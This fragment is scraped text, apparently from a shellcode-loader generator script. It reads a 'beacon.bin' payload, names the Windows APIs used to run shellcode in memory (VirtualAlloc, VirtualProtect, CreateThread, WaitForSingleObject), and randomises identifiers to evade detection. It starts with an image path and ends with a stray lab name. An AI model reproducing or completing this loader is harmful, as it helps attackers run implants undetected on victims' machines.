 try:
    plaintext = open("beacon.bin", "rb").read() # read as bytes to deal with charset parsing issues
except:
    print("[*]                    Failed to read beacon.bin :(                [*]")
    print("[*]                    Missing beacon.bin in pwd?                  [*]")
    sys.exit(1) # exit if read failed
f1 = "VirtualAlloc"
f2 = "VirtualProtect"
f3 = "CreateThread"
f4 = "WaitForSingleObject"
e1 = get_random_string()
calc_name = get_random_string()
va_name = get_random_string()
vp_name = get_random_string()
ct_name = get_random_string()
wfso_name = get_random_string()
InBug实验室